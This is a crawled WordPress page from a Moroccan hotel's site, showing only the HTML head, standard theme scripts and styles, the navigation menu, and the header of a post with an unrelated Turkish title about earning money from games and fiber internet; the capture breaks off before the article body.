

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/
body_size: 26612
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Oyun Oynarken Nasıl Para Kazanabilirim Elmatelekom Yeni Nesil Fiber Internet &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Oyun Oynarken Nasıl Para Kazanabilirim Elmatelekom Yeni Nesil Fiber Internet Flux des commentaires" href="https://www.laluna.ma/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/916" /><link rel="canonical" href="https://www.laluna.ma/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Foyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Foyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet%2F&#038;format=xml" />
<link rel="pingback" href="https://www.laluna.ma/xmlrpc.php"><link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-916 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-916" class="post-916 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">Oyun Oynarken Nasıl Para Kazanabilirim Elmatelekom Yeni Nesil Fiber Internet</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a 